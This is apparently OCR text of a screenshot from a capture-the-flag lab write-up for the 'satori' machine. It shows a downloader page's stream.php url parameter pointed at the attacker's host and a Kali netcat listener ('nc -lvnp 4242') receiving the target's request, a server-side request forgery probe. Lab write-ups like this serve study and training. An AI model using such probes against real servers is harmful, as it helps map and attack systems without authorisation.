 192.168.56.69/stream.php?url=http://192.168.56.70:4242
YouTube Downloader
https://github.com/Athlon1600/youtube-downloader
https://www.youtube.com/watch?v=aqz-KE-bpKQ Fetch
root@kali: /opt/hackmyv/satori
File Actions Edit View Help
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.56.70] from (UNKNOWN) [192.168.56.69] 42240
GET / HTTP/1.1
Host: 192.168.56.70:4242
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0